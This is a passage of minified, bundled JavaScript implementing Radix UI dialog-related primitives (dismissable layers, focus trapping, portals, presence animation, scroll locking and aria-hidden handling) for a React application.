strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,Y=new WeakMap;function J(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=Y.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}Y.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=J([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var Ke="DialogTrigger",Ye=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Ye.displayName=Ke;var Je="DialogPortal",[Xe,Qe]=Ue(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Je,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const 